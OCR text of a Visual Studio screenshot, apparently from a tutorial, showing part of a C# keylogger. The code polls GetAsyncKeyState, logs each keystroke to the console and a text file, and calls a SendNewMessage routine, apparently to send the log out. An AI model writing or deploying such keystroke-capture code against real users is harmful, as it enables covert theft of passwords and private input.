 Keylogger3 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
shad sluiter SS
Debug Any CPU Start
Toolbox
Program.cs*
Solution Explorer
Search Toolbox
C# Keylogger3
Keylogger3.Program
Main(string[] args)
General
There are no usable controls in
this group. Drag an item onto
this text to add it to the toolbox.
Search Solution Explorer (Ctrl+;)
Solution 'Keylogger3' (1 project)
C# Keylogger3
Properties
References
App.config
C# Program.cs
42
43 // plan
44
45 // 1 - capture keystrokes and display them to the console
46
47 while (true)
48 {
49 // pause and let other programs get a chance to run.
50 Thread.Sleep(5);
51
52 // check all keys for their state.
53 for (int i = 32; i < 127; i++)
54 {
55 int keyState = GetAsyncKeyState(i);
56
57 // print to to the console.
58 if (keyState == -32767)
59 {
60 Console.Write((char) i + ", ");
61
62 // 2 - store the strokes into a text file
63
64 using (StreamWriter sw = File.AppendText(path))
65 {
66 sw.Write((char) i);
67 }
68 SendNewMessage();
69
70 }
71
72 }
73
74
75
100 %
Solution Ex... Team Explo... Class View
Properties
Output
Show output from: Debug
symbols. Module is optimized and the debugger option 'Just My Code' is enabled.
'Keylogger3.exe' (CLR v4.0.30319: Keylogger3.exe): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_MSIL\System.Core\v4.0_4.0.0.0__b77a5c561934e089\System.Core.dll'. Skipped loading symbols. Module is
optimized and the debugger option 'Just My Code' is enabled.
'Keylogger3.exe' (CLR v4.0.30319: Keylogger3.exe): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_MSIL\System.Xml\v4.0_4.0.0.0__b77a5c561934e089\System.Xml.dll'. Skipped loading symbols. Module is
optimized and the debugger option 'Just My Code' is enabled.
The program '[4812] Keylogger3.exe' has exited with code -1073741510 (0xc000013a).
Server Explorer Toolbox
Error List ... Output
Item(s) Saved
Ln 68 Col 42 Ch 42 INS